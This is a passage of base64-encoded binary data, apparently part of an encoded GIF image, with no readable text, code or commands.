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[base64]/dx24QhnZCBYYPEgphiIIXZIoiSknNBiFJyt/yGjj53RCJpmGexIGmo/6sojkK7N5tSFRxa5ZG7/bCEGkUdR6eyz0EYr7bReXgeml/94ZFCa43D7kXMraWktTB9x91F3NdX0hkp0/qSTnUQhkB43NGTAjZ/yBXrkfVP1e2h/i/rHFTSMhlXgV3RdqrBamzIoYadcfNoGVYOdmoKsI6Iq4hqDZdDYFhfLaGuwNep42sm85rrryqEJ+wSGtD1FJKh88XZbpE7l2vJe0/bs889AB52QmlyKi622zWX73LhGgzRm02iyuV1356bbrrru+tQTe+7R22yfSjX1Mm1PUGwoolnht2jBAz5aYAE5FFDpwnSf5TCndfHFb2Eaj/+K6jfWiNhxOiUYkAKNodEILLAlB7mryrquEWNqGNpH5F5tXGhfbUVKHFrLleeQAyhClCD06ainrrpxNWXL5XXREQ2m0tAh7XqXSyNde9LYhtkdTBjA6Qt54WH9rrtrIBDvUPDBx8x8gB55pIhnr00wwZHcBVZ/BAs44MEjwFX3pQ6W/+DDXMByW38jnpoYh4HBL1WqHBvQxh1nGF7jaqDnrBn/QfKVhjRkGpnxZQs3i5TlaDaznH3OKbUZnRBsIBAO/MMGQsjg6jbIwQ56cGhQew7tlJY7pr0uS0mLTpaQtibsuOSFVfuO8cRDkJ7oRF54+gdRdHiUP0kgUBCMRST/uue9EYBvBLGAShsiMcQh/qeIjhqLWyo1N4XxQS1XxJTD6tKpfkQlRIVx39/AyCGOCaZ+OdBCx/[base64]/zXZ5bMg0PHOC1UCJ/DYhIZy+uRO1NMePKVHAkY55Z+Y8rKKimFDyDTAf2IpmKv8w3BFDJ9IuYAWYKbFpAXw5fjw5oUROHNEhklBMgFjOJjGT0QGWMMJMlAYHeUMSCnr0Wwu101jDYkv2RBdOWcgOjEoVXQzYOoMSNfOdLazqvLMqla3KpFr0JMgItkduQZiu4KIC5/d0ufRDjI1gbgEa2/4xk3GY57j6Qk9erJXn+IDxEEdSQyiEowBBjuYv8hUKskc7D/6Y4B/pCCkj7KL+IB5xcqeRaVrwaz53uKFTj2Bek7BKH78Nj8wxjQFVUCmGEAhTTg+roBk45wCLWfUYf/BTJyjM6c5n8rbp0Z1nOisKun+UTquGve4Wy2FFK6BgUTGJJFXEtO3ZidCg4iJn1fiZ+3Q+pJyteS75UnXXOvkLp0ABSg0YM9dkfLDpTBjbEfign4GS99viIG+GuUAfgATiwLQ8BsjSIb37FIgWCAopWpxBIIRXKkrzs2yl21Lpjh1UX95AENRUVuM5AhTw8SPb/O7mFRAcRhcZZM2BzQqqDC04s/p8TdJJZ2Me8tbp9K4nLkVQnBBUQKquhO5QA5yIZfrVucORAoAza6S+4lW16WwkdclF5ikRjVN3mR4cyIPeRTKE4emlxt5rRdSmBIPsVU0VLBQQP7wa9/BJib/BZMAjKk6NZBvQOOI4VOfEeMiBAhnsVIKrmyDFxxhS9VFDF64D1V0dgYhdvRzHvCL4PhmWpz2RX8Q3AJfcvMbO35TZ0EiUg4CaU5y3tipW7hxDpha6gwGV8c67vGPhUzrWv/sGjABB3NLkcjmNrcBiQTHCU0IrnA9klziUnKTmTMQgXJHJuF9w3jNa8OBBGW99+rTP5ixbaf84wmqjC8WeJEYA/jCzTVVTMXw+4QCWOWjHsCz20bABSE4aNAR/kcws+hgBPN7wgyri3w9sAY5RsI2jp5KBg5eticEVsSltWmIObaGMxRGBjnQ9G52UyFvfoZmW+iHbnUMit2OetS6/1V1xldO4yyUXMYkF246bU3zmj8LA7z+hxR4XQrvODeRvQbHQbi77Oh8S9lLftqwvWuu4NlkXeT5hpbfVW2uyStPEmBPRCe6lH/Etg1cwMJ98WuNwWZjDfhVjNo9YANRDXYaeNZl+EqalkAXwO6BtvvdI4zZTNXFC1FZdGjEkIVYYCUDTzCmB/YiKjOSdn4YE/E3ZEWiHNjGmDjbo6hzS7rR8bbznjf5U22c6lSrGhRTJSesfUxVGdv89bAvjq5xrmvl4tr2vnBu7gUa7OFUq1quK/Z1y2WTZ9tkJtKWNl0T2pMqIOAfONQT896zba+71+vSK5YjRpD2cr/[base64]/ZReGXoeKdlgBAnGGfwVA0oY0w1gSpnap6ncitXgTkgCau2aq2mga7WTv/AYzz/[base64]/7ATO5R1ESUBS3GE4JZ9tpEBTvghkycVoQUNXAANKbAX+BEL/+A9AgE+W9iN3MgH69eFCwaO/8YwEUMxuXJ/b5gDseAU78UFOWADQZAFoGIDDld/zVSAhzGX89MGNpByOoZygXhyBOmQUAWIN7YFgqkshKlUhGgiHSiREFlcFdmYkTiSk6hz3aFclEiKoOhrpFiDVONWDCFQSkaL3AETqKhP4FWDBSVeTzdtXfZJz6deQ0EDYJYUAtEGPsltxYiEteEBT4hfFddKTHR/2nMGBbJo7gZZj2IgZwFoWNSN8AeOW7h+KVU+oJJh3GAVGSAGQWADYkAomYMhWRAE2ckFT//[base64]/SCbcAR3j4BIF2hwd6iYEpRLKN205MaI+kZNEQS/qdRTOY33g9qKJNwJoZwBNSF836kquhD3/wESw4Fic4AhEFBaSNXfB9H4MdpUJ8jAEtj01CjDnOBXyeKV40WhPgJ3g6ZaEJyiHYUZhaoCOR4dpuZ/kFFXwOZCqxlSmJ5g8xgFuWlWlcwIccAJx6q34WU6Keaes54F+Gq9CxpFUM6ilcJH3unMJ6lxI5jsGASapuKgEgU8YgDSaiQHFdi6ZVC5vVRObtHzU5hMIcF5DeC9al6LuJQPF+F4vyhcyxYT0JUevlCvYw0TyRUu26hVRCRbz1g/21ndtwUVcFFJewShX/3gGdmEVB2cbL7MkoHIbeJGWaZgXWfAyBFdwLwVx+HgxZ1By8hkEL7KtZ4qQTKWf+jkDgxmu4/qfbiqub3oCqHACbuqtJgJrgWS2EimvahtkbkKClqgS9PqgCXqRF3lkLeiS++RWbcts22Iu1dUmA+WwNHETxUNXWbNQ0WdK97Kip3R9psoXsZCqM1ooA7Qor5o9TBkJWDAC1Cgguaop/YCzQBpSLMtFyekIqIu6vABo8oV4onKdnJCGOWAzDncVuSJH0kMVA7i0SjtaKbCPJRAEURABsJKHh+iX89mQx7sFM/CmW3tVVvW8cHoCESAAYpuXZYu2e6qna9u9tHavk//pCx55qPjqgnS7cyYJQwvxqKr4OxeqSJL6kn57oQUFdQIhJ2/QfBIrL8+nQzrEkxIlARpbfUEpPbfxsatadnYWMNxzuSMADXa2uZ3LsgV2eeYXPnVRUjaQurywDY6ABSAcwtvAC45Awo6QMA8cCTzVH9/ABUEwQeCZpQ4nPbdrFU/AMYE1gL0rYmZ0BuZaAlGgBQKACumKvFCVn0icalo7VVEQBbG2enL6plEgvOcKthuACqggrvLZn077cqbjvWDMVS6hXBnZc8oFt+VixpUovjjXvqd4sGNVEO97oZDaqBw6NYEruDOpLsZDdesxsfQCqsGYos2yFAMsA497wE7/[base64]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[base64]//Vjlyz1nprrrv22r5mw/6wgTReWghY+ARaiSRl25aQ7ZIcbGkjD+eW+24E1dNIJplsOvFEm7xd0ScW1yhKAqPQtfGfpWRwakd4f3xiCy5yqLdIe5NUi98mXSbr4BHkaqsuLhwRYkuHuXT4YdYJ22aDTyCrmE16TnjhsiBu/7iDzXDwnWTAVPji4yAKYAa1Q1tTDba0ZKZ5jRIEuPlRDnQuARVQMqDU0hyAzkHIEjiF9LnqQ3V6tu2s1m79qM0Tb/1Xv5Z/fvrrt/8+B5stSG5V+FmlEYf8CoDqKdCwHtKskKhEQfrjSIfo9sAPSStvznrQP/gWEwtuC0U46YlOfGL/[base64]/jS0nl49xAImaUiB9Ha3juTvJRXySAShFTYPpZKB+xORQ0zELZvQRHAe7InhiHK4NdyIcW2QgAr/8YRfyquFOXiCVmbYFc0BrF9MGlRZphS6K7XFEf/Igpf4okTW/z0xMRuoADzUdAvIIIEJEeDA7YLAiSxwgQu66xgO8oSDLwBmeJexgReekJoknaZQGdBnks4iCQGcD2fWiwJTzsCF4PRjCwr14xk21RzyRcd81Flf01yFnaixz1WocCR2rEZJkIZUpCN1T/7kdiz1ECAXm9QkRP4RkZfA1CFHmYBFTnpAah0LghH0CN4+pMqC7E1Ef6tJLDmYk3C1yCfciJEEFLfLXj4uKr/80c+CdoauHNNINnQS51z2Dw+45WCia0ssRvAP03VJdYlpnRMJcwck0IMeD6CHOD8RATi9KQg26MAX4DTGdo4MZcKL0znF0AZ+Ni9RaOEnalhzljOIh/9p1qEjRM+gvTPwUbOZ3Q0HjjbIUI3KkFDbTncogVH4lYo82PEHSV37WthO8pLr6cY/cpHSYJlEpumZFit16luWBFd/LKHbRHR6U5JgcCYl4la30pCTnhSEGwgAIVONkhQcPUWFUolXVfxYuS3cK6ta+caSNnfDsaQFSiPoYejIiqV/cKAAHcCEw5C4urYixmHpoMcd7lCJBzCBCZ8wB5yC4IjN6Il3JcuTyMb4sRcIwQvMwCehYOOaxDr2ZZE1386iAIoTZGMNVskGQxXqwhw0CqKzUdp1RGu19x2SO935jtVYhR2sxVbHO+YxrkaUH096MoAFEXJLcGrKUg43bgj/UrIo91dKJ1swJiLyGyxluROkiusnQyEX444yU6g4RQZAkgFV5CWGyomXhvYCWJuX6bm1iBUuB+NCJAog3w5cU8+DsW9+3/rfO6TjDvR4TDtssFdOcOJ27uRTgjmTMsIGIZ1qhKNrlJcB0+iwDd/hNItx1inLySAbCBWOHv2Y4kaVL1SlGq1qXfW+7mRntbNhtXhY1WNc51rX9DnpTR/yg/hIJCIFKuB6HPSDV/z0H9do5UmXzEqTlqS4Qf2tQ7DVyo30ragP4Ql0/wGjchUEXdyokY6OApVfsnBeQcuBmov0DZo5aUlOClhYCOaWuACxDQWYpiOwcLI+XxOb+d1A/zoKvgFRPKAC9KhECV5QgGRE3AuciCcW/GIZTFgmNB0YYg5iwc/SrObCMcMnzTIQhVUtDTq4mUEGniC0El91C7kB5NLQR9FW4zjG6TuVrVN1KquhZ9dDJ3rRowXk3Aark/KhW5TlNsGg4s3pUDYJ35iLohNZ+bmD6wl1h9JUppKwIDqCSnfLDMyfoXlI4yVvm5kElrO4+d6RyHdbzmBn+XKALwBXojXb6rAN6GIDg0/HGPx7h8twIhnTWLzEX6A73vFO447Yqz1Tw0b1OhZmGlYUWKAXUJV3qlGgWEMbEupHomkqN845waeuw+qnxVrGs0etdU67SOnl3ui7532Pff/[base64]/POML/duzvxuMwKNDbfAvbVgHG3gBL0gGWLCHP/[base64]/jHF/gC0LATwBINMYiEs2BEC1MexTK51HiCCFgaR2kOULDE/yGhlKDJhsziFOaADlHcKI/CDulxlQg4JEaCtVQ8D3NgRd2LRZiMSdcagtvyQR5MD4H4hxoYCBLAFgoBxgdqAGeLj98bkSHkm+a6iTe4vnCJLqIAIZ1AlxKCqhQCPzNDKC4QgxyIIWPqyvMjx/RTr83hIXWEpoMRogIQAizIM7ZsQ7fMP7/bC/2LQ17gg7Q0mAzohzlxhMfjy4J8MMuYpyCQtCdoA3z6BkZ8DeRRTEQpjU1jMdGzDR3YjRkoveK4qhQzmttIlfdhlVIcxY26mlcpLfNYxVWUwVaUSdVcTUj6sePTLV8pMp0EkEwqmwWwEOUDSgtqJfpAEJ8UkeQSEf/[base64]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[base64]/C2Cc2E5jyAImT5ZMuXHkyVq0/Ovs+TPo0KJHky5t+jTq1KpXs27t+jXs2LJnN/hX+zbo2qMxeObtGcE/Y58XpFlAIg0JEm9i+6rt+3aD5v8wvKFe+82bNGkQbEfgHQEN8OFpkCfPjcZ59DQkDDQo472MX2fky3/YWUyOf98sGvBlNiNHAXrg2UYjpTQCgiKN0JINOfSzk00/1eTTTAXgVFQHRYmyQQk/TQVVg2IUIEQQWdgg01NBdCCTI0G0WJOLUAnhFRexRGIWWd+YtUZaPHoE4BpPzAAXXSVkk8IaSbYhxFwlgOKkX1FIKRhihD2mWGaOYXYZZpZxeZk568w2/yaZZZp5Jpppqqmmb6q1mZpupBkDnDFp/FMccv8s9w8JssXZJm622bYcoWlgl0YV/yBQxXaKOsrNP+RFyh6lCMH3Hn0LbbEFQ1xskd9+FH2zBkgACqgRNB+p2tlIJZ00QgYZINhGAV7ZBOFOuPokRK4/pbOBhCl+2NOHWVT1lA1FTUUVTs0ilUUWYnBxBhdPRPKRATrq+KOqarGVwZCSCEFKFKRi1MZcM/[base64]/WfqqRuV+o8HrZr0T0rQtESrEP3gdFWzN/kEIk01GdHOCYHBKBXiywbRE4okKgsi5EoVIIaJSCE1YxYjTLMfSDyC5G0KHmWQQ1wzlLCFjilkUwKTTf